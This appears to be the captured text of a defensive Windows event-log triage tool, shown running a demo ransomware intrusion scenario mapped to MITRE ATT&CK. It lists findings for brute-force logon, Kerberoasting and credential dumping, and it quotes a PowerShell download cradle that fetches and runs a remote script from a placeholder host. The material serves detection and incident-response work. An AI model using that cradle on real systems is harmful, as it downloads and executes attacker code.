 WET
win-event-triage v1.0.0
Read-only Windows Security, System, PowerShell & Defender event triage mapped to MITRE ATT&CK.
PT-BR Theme GitHub
Zero upload: Event Viewer XML and JSON log snapshots are analyzed strictly inside your browser tab.
Load scenario: Ransomware Intrusion Chain Insider & DCSync Escalation Clean AD Baseline Upload JSON / Event Viewer XML HTML CSV JSON Markdown
Incident Risk Score Events Analyzed Critical High Medium
100/100 14 7 3 1
Findings & Timeline MITRE ATT&CK Coverage Containment Playbook
Detected Indicators All Critical High Medium
WET002 - Brute-force burst followed by logon success (4625 -> 4624) CRITICAL
Credential Access (T1110) | 2026-11-25T02:12:30Z | SRV-APP01.contoso.lab | adm-tier1
Successful logon for 'adm-tier1' from 198.51.100.44 after 5 failures.
Assume compromise: revoke Kerberos TGTs, force password reset, verify MFA.
WET003 - Kerberoasting RC4 ticket request (4769 0x17) CRITICAL
Credential Access (T1558.003) | 2026-11-25T02:14:00Z | DC01.contoso.lab | adm-tier1
RC4 TGS 4769 requested for SPN 'MSSQLSvc/SRV-SQL01.contoso.lab:1433'.
Rotate affected service password (25+ chars / gMSA) and enforce AES Kerberos.
WET014 - Obfuscated / download-cradle PowerShell (4104/4688) CRITICAL
Execution (T1059.001) | 2026-11-25T02:15:10Z | SRV-APP01.contoso.lab | adm-tier1
Suspicious PowerShell: IEX (New-Object Net.WebClient).DownloadString('https://cdn.example.invalid/stage2.ps1'); powershell -enc JABhA
Decode Base64 script block and block outbound C2 destinations.
WET005 - Credential dumping / LSASS / NTDS indicator CRITICAL
Credential Access (T1003.001) | 2026-11-25T02:16:00Z | SRV-APP01.contoso.lab | adm-tier1